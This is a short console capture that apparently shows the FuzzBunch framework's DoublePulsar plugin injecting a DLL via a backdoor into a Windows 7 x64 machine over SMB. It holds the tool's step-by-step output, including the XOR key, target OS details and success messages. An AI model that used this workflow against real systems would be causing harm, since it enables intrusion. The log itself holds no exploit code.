 C:\Windows\System32\cmd.exe - python fb.py
Protocol SMB
Architecture x64
Function RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x56FC09D
4
SMB Connection string is: Windows 7 Enterprise 7600
Target OS is: 7 x64
Target SP is: 0
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) > _